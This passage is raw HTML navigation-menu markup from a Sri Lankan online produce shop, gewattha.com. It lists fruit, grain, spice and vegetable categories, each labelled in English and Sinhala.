		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37425"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/pomegranate-%e0%b6%af%e0%b7%99%e0%b7%85%e0%b7%94%e0%b6%b8%e0%b7%8a/">Pomegranate &#8211; දෙළුම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37426"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/prune-%e0%b6%b4%e0%b7%98%e0%b6%b1%e0%b7%8a/">Prune &#8211; පෘන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37427"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/rambutan-%e0%b6%bb%e0%b6%b9%e0%b7%94%e0%b6%a7%e0%b6%b1%e0%b7%8a/">Rambutan &#8211; රඹුටන්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37392"><a href="#">List 4</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37429"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/rose-apple-%e0%b6%a2%e0%b6%b8%e0%b7%8a%e0%b6%b6%e0%b7%94/">Rose Apple &#8211; ජම්බු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37430"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/soursop-%e0%b6%9a%e0%b6%a7%e0%b7%94-%e0%b6%86%e0%b6%ad%e0%b7%8f/">Soursop &#8211; කටු ආතා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37431"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/strawberry-%e0%b7%83%e0%b7%8a%e0%b6%a7%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%9d%e0%b6%b6%e0%b7%99%e0%b6%bb%e0%b7%92/">Strawberry &#8211; ස්ට්‍රෝබෙරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37433"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/velvet-tamarind-%e0%b6%9c%e0%b6%bd%e0%b7%8a-%e0%b7%83%e0%b7%92%e0%b6%ba%e0%b6%b9%e0%b6%bd%e0%b7%8f/">Velvet Tamarind &#8211; ගල් සියඹලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37434"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/watermelon-%e0%b6%9a%e0%b7%9c%e0%b6%b8%e0%b6%a9%e0%b7%94/">Watermelon &#8211; කොමඩු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37435"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/wood-apple-%e0%b6%af%e0%b7%92%e0%b7%80%e0%b7%94%e0%b6%bd%e0%b7%8a/">Wood Apple &#8211; දිවුල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37419"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/other-fruits-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/">Other Fruits &#8211; වෙනත් පළතුරු</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37447"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/">Grain ධාන්‍ය</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37438"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37440"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/barley-%e0%b6%b6%e0%b7%8f%e0%b6%bb%e0%b7%8a%e0%b6%bd%e0%b7%92/">Barley &#8211; බාර්ලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37443"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/black-gram-%e0%b6%8b%e0%b7%85%e0%b7%94%e0%b6%af%e0%b7%94/">Black Gram &#8211; උළුදු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37445"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/cowpea-%e0%b6%9a%e0%b7%80%e0%b7%94%e0%b6%b4%e0%b7%92/">Cowpea &#8211; කවුපි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37444"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/corn-%e0%b6%89%e0%b6%bb%e0%b7%92%e0%b6%9f%e0%b7%94/">Corn &#8211; ඉරිඟු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37446"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/dhal-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b6%b4%e0%b7%8a%e0%b6%b4%e0%b7%94/">Dhal &#8211; පරිප්පු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37439"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37448"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/finger-millet-%e0%b6%9a%e0%b7%94%e0%b6%bb%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b6%b1%e0%b7%8a/">Finger Millet &#8211; කුරක්කන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37449"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/green-gram-%e0%b6%b8%e0%b7%94%e0%b6%82-%e0%b6%87%e0%b6%a7/">Green Gram &#8211; මුං ඇට</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37450"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/green-peas-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%93%e0%b6%b1%e0%b7%8a%e0%b6%b4%e0%b7%93%e0%b7%83%e0%b7%8a/">Green Peas &#8211; ග්‍රීන්පීස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37451"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/millet-%e0%b6%b8%e0%b7%99%e0%b6%b1%e0%b7%9a%e0%b6%bb%e0%b7%92/">Millet &#8211; මෙනේරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37452"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/oats-%e0%b6%95%e0%b6%a7%e0%b7%8a%e0%b7%83%e0%b7%8a/">Oats &#8211; ඕට්ස්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37458"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37453"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/peas-%e0%b6%9a%e0%b6%a9%e0%b6%bd/">Peas &#8211; කඩල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37454"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/rice-%e0%b7%84%e0%b7%8f%e0%b6%bd%e0%b7%8a/">Rice &#8211; හාල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37455"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/semolina-%e0%b6%bb%e0%b7%94%e0%b6%bd%e0%b6%82/">Semolina &#8211; රුලං</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37456"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/wheat-%e0%b6%ad%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b6%9c%e0%b7%94/">Wheat &#8211; තිරිගු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37457"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/other-grains-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/">Other Grains &#8211; වෙනත් ධාන්‍ය</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37512"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/">Spices කුළුබඩු</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37490"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37493"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/basil-%e0%b6%b8%e0%b6%af%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%ad%e0%b6%bd%e0%b7%8f/">Basil &#8211; මදුරුතලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37494"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/cardamom-%e0%b6%91%e0%b6%b1%e0%b7%83%e0%b7%8f%e0%b6%bd%e0%b7%8a/">Cardamom &#8211; එනසාල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37495"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/cinnamon-%e0%b6%9a%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b3%e0%b7%94/">Cinnamon &#8211; කුරුඳු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37496"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/clove-%e0%b6%9a%e0%b6%bb%e0%b7%8f%e0%b6%b6%e0%b7%94-%e0%b6%b1%e0%b7%90%e0%b6%a7%e0%b7%92/">Clove &#8211; කරාබු නැටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37497"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/coriander-%e0%b6%9a%e0%b7%9c%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%b8%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%92/">Coriander &#8211; කොත්තමල්ලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37498"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/cumming-%e0%b7%83%e0%b7%96%e0%b6%af%e0%b7%94%e0%b6%bb%e0%b7%94/">Cumming &#8211; සූදුරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37499"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/dawul-kurunduil-%e0%b6%af%e0%b7%80%e0%b7%94%e0%b6%bd%e0%b7%8a-%e0%b6%9a%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%af%e0%b7%94/">Dawul-Kurunduil &#8211; දවුල් කුරුදු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37491"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37500"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/dill-%e0%b6%af%e0%b7%94%e0%b6%bb%e0%b7%94/">Dill &#8211; දුරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37501"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/fennel-%e0%b6%b8%e0%b7%84%e0%b6%af%e0%b7%94%e0%b6%bb%e0%b7%94/">Fennel &#8211; මහදුරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37502"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/fenugreek-seed-%e0%b6%8b%e0%b7%85%e0%b7%94%e0%b7%84%e0%b7%8f%e0%b6%bd%e0%b7%8a/">Fenugreek Seed &#8211; උළුහාල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37505"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/lemon-balm-%e0%b6%bd%e0%b7%99%e0%b6%b8%e0%b6%b1%e0%b7%8a-%e0%b6%b6%e0%b7%8f%e0%b6%b8%e0%b7%8a/">Lemon Balm &#8211; ලෙමන් බාම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37506"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/lemongrass-%e0%b7%83%e0%b7%9a%e0%b6%bb/">Lemongrass &#8211; සේර</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37507"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/mace-%e0%b7%80%e0%b7%83%e0%b7%8f%e0%b7%80%e0%b7%8f%e0%b7%83%e0%b7%92/">Mace &#8211; වසාවාසි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37508"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/mustard-%e0%b6%85%e0%b6%b6/">Mustard &#8211; අබ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37492"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37509"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/nutmeg-%e0%b7%83%e0%b7%8f%e0%b6%af%e0%b7%92%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%8f/">Nutmeg &#8211; සාදික්කා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37510"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/pasley-%e0%b6%b4%e0%b7%83%e0%b7%8a%e0%b6%bd%e0%b7%92/">Pasley &#8211; පස්ලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37511"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/pepper-%e0%b6%9c%e0%b6%b8%e0%b7%8a%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Pepper &#8211; ගම්මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37513"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/spices-mixture-%e0%b6%ad%e0%b7%94%e0%b6%b1%e0%b6%b4%e0%b7%84-%e0%b6%b8%e0%b7%92%e0%b7%81%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b6%ab%e0%b6%ba/">Spices Mixture &#8211; තුනපහ මිශ්‍රණය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37514"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/turmeric-%e0%b6%9a%e0%b7%84/">Turmeric &#8211; කහ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37516"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/other-spices-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/">Other Spices &#8211; වෙනත් කුළුබඩු</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37589"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/">Vegetable එළවළු</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37517"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37523"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/agati-leaves-%e0%b6%9a%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b8%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%82%e0%b6%9c%e0%b7%8f/">Agati Leaves &#8211; කතුරු මුරුංගා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37524"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/amaranth-leaves-%e0%b6%ad%e0%b6%b8%e0%b7%8a%e0%b6%b4%e0%b6%bd%e0%b7%8f/">Amaranth Leaves &#8211; තම්පලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37525"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/artichoke-%e0%b6%86%e0%b6%bb%e0%b7%8a%e0%b6%a7%e0%b7%92%e0%b6%a0%e0%b7%9d%e0%b6%9a%e0%b7%8a/">Artichoke &#8211; ආර්ටිචෝක්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37526"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/green-plantain-%e0%b6%85%e0%b7%85%e0%b7%94-%e0%b6%9a%e0%b7%99%e0%b7%83%e0%b7%99%e0%b6%bd%e0%b7%8a/">Green Plantain &#8211; අළු කෙසෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37527"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/beans-%e0%b6%b6%e0%b7%9d%e0%b6%82%e0%b6%a0%e0%b7%92/">Beans &#8211; බෝංචි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37529"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/bell-peppers-%e0%b6%b6%e0%b7%99%e0%b6%bd%e0%b7%8a-%e0%b6%b4%e0%b7%99%e0%b6%b4%e0%b6%bb%e0%b7%8a/">Bell Peppers &#8211; බෙල් පෙපර්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37528"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/beetroot-%e0%b6%b6%e0%b7%93%e0%b6%a7%e0%b7%8a%e0%b6%bb%e0%b7%96%e0%b6%a7%e0%b7%8a/">Beetroot &#8211; බීට්රූට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37530"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/big-onion-%e0%b6%bd%e0%b7%9c%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%ab%e0%b7%94/">Big Onion &#8211; ලොකුළුණු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37531"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/bird-chilli-%e0%b6%9a%e0%b7%9c%e0%b6%a0%e0%b7%8a%e0%b6%a0%e0%b7%92-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Bird Chilli &#8211; කොච්චි මිරිස්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37518"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37532"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/bitter-gour-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b7%92%e0%b6%bd/">Bitter Gour &#8211; කරවිල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37533"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/bottle-gourd-%e0%b6%af%e0%b7%92%e0%b6%ba%e0%b6%bd%e0%b6%b6%e0%b7%94/">Bottle Gourd &#8211; දියලබු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37534"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/breadfruit-%e0%b6%af%e0%b7%99%e0%b6%bd%e0%b7%8a/">Breadfruit &#8211; දෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37535"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/brinjal-%e0%b7%80%e0%b6%b8%e0%b7%8a%e0%b6%b6%e0%b6%a7%e0%b7%94/">Brinjal &#8211; වම්බටු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37536"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/cabbage-%e0%b6%9c%e0%b7%9d%e0%b7%80%e0%b7%8f/">Cabbage &#8211; ගෝවා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37537"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/cantaloupe-%e0%b6%9a%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b6%a7%e0%b6%bd%e0%b7%96%e0%b6%b4%e0%b7%8a/">Cantaloupe &#8211; කැන්ටලූප්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37538"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/capsicum-%e0%b6%b8%e0%b7%8f%e0%b7%85%e0%b7%94-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Capsicum &#8211; මාළු මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37540"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/carrot-%e0%b6%9a%e0%b7%90%e0%b6%bb%e0%b6%a7%e0%b7%8a/">Carrot &#8211; කැරට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37541"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/cashew-raw-%e0%b6%85%e0%b6%b8%e0%b7%94-%e0%b6%9a%e0%b6%a2%e0%b7%94/">Cashew Raw &#8211; අමු කජු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37519"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37539"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/caribbean-cucumber-%e0%b6%ad%e0%b7%94%e0%b6%b9-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b7%92%e0%b6%bd/">Caribbean Cucumber &#8211; තුඹ කරවිල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37542"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/cauliflower-%e0%b6%b8%e0%b6%bd%e0%b7%8a%e0%b6%9c%e0%b7%9d%e0%b7%80%e0%b7%8f/">Cauliflower &#8211; මල්ගෝවා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37543"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/celery-%e0%b7%83%e0%b7%90%e0%b6%bd%e0%b7%8a%e0%b6%af%e0%b7%92%e0%b6%bb%e0%b7%92/">Celery &#8211; සැල්දිරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37544"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/centella-%e0%b6%9c%e0%b7%9c%e0%b6%a7%e0%b7%94%e0%b6%9a%e0%b7%9c%e0%b6%bd/">Centella &#8211; ගොටුකොල</a></li>
